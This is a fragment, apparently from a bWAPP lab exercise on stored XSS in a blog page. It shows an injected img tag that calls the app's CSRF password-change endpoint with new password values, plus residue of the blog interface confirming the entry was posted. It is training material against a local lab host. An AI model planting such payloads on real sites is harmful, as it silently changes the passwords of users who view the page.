 / XSS - Stored (Blog) /
<img src="http://192.168.56.103/bwapp/csrf_1.php?
password_new=bulll&password_conf=bulll&action=change">
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
1 bee 2022-04-19
10:58:42